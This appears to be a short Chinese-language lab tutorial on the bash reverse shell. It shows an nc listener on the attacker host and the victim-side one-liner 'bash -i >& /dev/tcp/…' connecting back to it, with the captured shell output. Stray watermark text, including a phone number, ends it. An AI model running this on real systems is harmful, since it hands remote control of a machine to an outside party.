 bash反弹shell（最常用）
攻击主机：192.168.220.142
目标主机：192.168.220.147
• 攻击端监听一个端口(未被使用的)
nc -lvp 2345
NC功能：端口探测、传输文本信息、传输文件/目录、远程电子取证信息收集、远程控制等常用操作
ht@kali:/$ nc -lvp 2345
listening on [any] 2345 ...
14
• 受害端生成一个反弹shell
bash -i >& /dev/tcp/ip/port 0>&1
[ht@localhost /]$ bash -i >& /dev/tcp/192.168.220.142/2345 0>&1
• 攻击端已获取受害端的bash
ht@kali:/$ nc -lvp 2345
listening on [any] 2345 ...
192.168.220.147: inverse host lookup failed: Unknown host
connect to [192.168.220.142] from (UNKNOWN) [192.168.220.147] 39748
[ht@localhost /]$ whoami
whoami
zjzh +8615381668395
2023-07-06
Administrator
QIANXIN